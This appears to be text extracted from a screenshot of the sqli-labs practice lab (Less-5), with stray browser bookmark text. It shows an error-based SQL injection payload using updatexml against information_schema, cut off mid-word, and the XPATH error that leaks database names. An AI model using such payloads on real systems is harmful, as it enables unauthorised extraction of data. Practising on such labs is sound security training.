 127.0.0.1/sqli-labs/Less-5/?id=1' and updatexml(1,(select group_concat(schema_name) from information_schem
站点 新手上路 常用网址 京东商城 移
Welcome Dhakkan
XPATH syntax error: ',challenges,mysql,performance_sc'
SQLI DUMB SERIES-5